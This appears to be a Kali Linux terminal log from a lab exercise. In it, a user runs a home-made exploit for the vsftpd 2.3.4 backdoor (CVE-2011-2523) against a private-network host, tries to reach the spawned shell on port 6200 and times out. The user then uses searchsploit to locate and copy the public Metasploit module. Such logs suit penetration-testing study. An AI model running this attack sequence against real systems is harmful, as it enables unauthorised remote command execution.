 ┌──(kali㉿kali)-[~]
└─$ # Create a new Python file
nano exploit_vsftpd.py
┌──(kali㉿kali)-[~]
└─$ chmod +x exploit_vsftpd.py
┌──(kali㉿kali)-[~]
└─$ chmod +x exploit_vsftpd.py
┌──(kali㉿kali)-[~]
└─$ python3 exploit_vsftpd.py
[*] Starting VSFTPD 2.3.4 Backdoor Exploit
[*] Target: 192.168.178.129:21
[+] Connecting to 192.168.178.129:21
[+] Banner: 220 (vsFTPd 2.3.4)
[+] Sending payload: USER test:)
[+] Response: 331 Please specify the password.
[+] Backdoor should be spawned on port 6200
[+] Attempting to connect to backdoor on port 6200
[+] Connected to backdoor! Sending test command...
[-] Backdoor connection failed: timed out
┌──(kali㉿kali)-[~]
└─$ # Search for VSFTPD exploits
searchsploit vsftpd 2.3.4
# Download a specific exploit
searchsploit -m 17491
Exploit Title | Path
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
Shellcodes: No Results
Exploit: vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/17491
Path: /usr/share/exploitdb/exploits/unix/remote/17491.rb
Codes: OSVDB-73573, CVE-2011-2523
Verified: True
File Type: Ruby script, ASCII text
Copied to: /home/kali/17491.rb